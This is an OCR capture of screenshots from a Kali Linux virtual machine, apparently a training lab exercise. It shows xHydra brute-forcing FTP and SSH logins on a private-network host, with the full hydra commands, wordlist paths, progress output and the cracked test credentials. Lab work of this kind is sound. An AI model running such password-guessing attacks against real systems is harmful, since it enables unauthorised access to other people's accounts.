 kali2 [in esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:37
Trash
File System
Home
BuildWeek
maltego
ettercap-gr...
wireshark
burpsuite
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 14:27:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 702 login tries (l:26/p:27), ~44 tries per task
[DATA] attacking ftp://192.168.1.60:21/
[21][ftp] host: 192.168.1.60 login: test_user password: testpass
[STATUS] 343.00 tries/min, 343 tries in 00:01h, 359 to do in 00:02h, 16 active
[STATUS] 318.00 tries/min, 636 tries in 00:02h, 66 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 14:29:52
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -L /home/kali/Desktop/name -P /home/kali/Desktop/pass -t 16 192.168.1.60 ftp
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 14:34:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 702 login tries (l:26/p:27), ~44 tries per task
[DATA] attacking ssh://192.168.1.60:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[22][ssh] host: 192.168.1.60 login: test_user password: testpass
[STATUS] 286.00 tries/min, 286 tries in 00:01h, 420 to do in 00:02h, 12 active
[STATUS] 280.50 tries/min, 561 tries in 00:02h, 145 to do in 00:01h, 12 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 14:37:18
<finished>
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Start Stop Save Output Clear Output
hydra -s 22 -L /home/kali/Desktop/name -P /home/kali/Desktop/pass -t 16 192.168.1.60 ssh
CTRL (DESTRA)
14:37
03/11/2023